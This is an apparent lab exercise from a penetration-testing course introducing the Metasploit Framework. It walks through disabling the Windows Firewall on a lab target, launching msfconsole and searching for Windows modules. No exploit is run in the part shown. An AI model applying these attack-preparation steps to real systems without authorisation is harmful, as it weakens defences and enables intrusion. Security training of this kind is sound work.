Using metasploit frame work
Using the Metasploit Framework
Metasploit framework is the most widely used tool in exploiting vulnerabilities. A free edition is available in Kali Linux. Metasploit has a modular and flexible architecture that helps you develop new exploits as more and more vulnerabilities are discovered. On the other hand, it is also used in penetration testing.
You can use the Metasploit framework with or without a database. If you configure it with the database, then Metasploit will be able to track what you do within the framework.
Note: The intent of this module is to make you familiar with Metasploit. In Module 3 - Performing Social Engineering, you will use Metasploit once again and compromise a system.In this exercise, you will learn about using the Metasploit framework.
Learning Outcomes
After completing this exercise, you will be able to:
- Switch Off the Windows Firewall on PLABWIN810
- Start Metasploit
- Find Metasploit Modules
- Use the Modules Database
Your Devices
You will be using the following devices in this lab. Please power on these devices.

- PLABDC01 - (Windows Server 2019 - Domain Server)
- PLABKALI01 - (Kali 2019.2 - Linux Kali)
- PLABWIN810 - (Windows 8.1 - Domain Member)

Task 1 - Switching Off the Windows Firewall on PLABWIN810
You will need to switch off the Windows Firewall to perform an attack on PLABWIN810. There are attacking methods that you can use to bypass the Windows or any other firewall running on the target. However, for the sake of this module, you will switch off the Windows Firewall and proceed with the remaining tasks.
To switch off the Windows Firewall on PLABWIN810, perform the following steps:
Step 1
Ensure that you have connected to PLABWIN810 and logged into the system.
On the PLABWIN810 desktop right-click the Windows Charm and select Control Panel.
Step 2

The Control Panel window is displayed. On the Adjust your computer’s settings page, click System and Security.
Step 3
On the next page, several security-related options are displayed. Click Windows Firewall.

Step 4


On the Help protect your PC with Windows Firewall page, click Turn Windows Firewall on or off in the left pane.
Step 5

On the Customize settings for each type of network page, select Turn off Windows Firewall (not recommended) for Domain, Private, and Public network.
Click OK.
Step 6
On the Help protect your PC with Windows Firewall page, notice that Windows Firewall is now turned off for Domain, Private, and Public network.
Close the Control Panel window and the PLABWIN810 window.
Task 2 - Starting Metasploit
Before you can use Metasploit, you need to start it. There are various methods to start Metasploit. You can either start it using a command in the terminal window or can use the icon in the left pane on the desktop.
In this task, you will learn to start Metasploit. To do this, perform the following steps:
Step 1
Connect to PLABKAL01.

 the Kali desktop, click the Metasploit framework icon.
Step 2


The terminal window is displayed. At the command prompt, type:
msfconsole
Press Enter.
Step 3
The metasploit framework has started now.
Note: The number of exploits and payloads will change from time to time.
Task 3 - Finding Metasploit Modules
You can find Metasploit modules either from within the Metasploit framework or from its Website. On the Metasploit Website, you can search the vulnerabilities matching to a specific module. There are different methods of searching. For example, you can search using any of the following:
- Common Vulnerabilities and Exposures (CVE) number
- Open Sourced Vulnerability Database (OSVDB) ID
- Bugtraq ID
- Microsoft Security Bulletin
- Module information
In this task, you will search for a specific vulnerability and find its related module. To do this, perform the following step:
Step 1
Ensure that you have logged into the Kali Linux system, and the metasploit framework is running. You can search for Windows related modules. Type the following command:
search platform:windows
Press Enter.
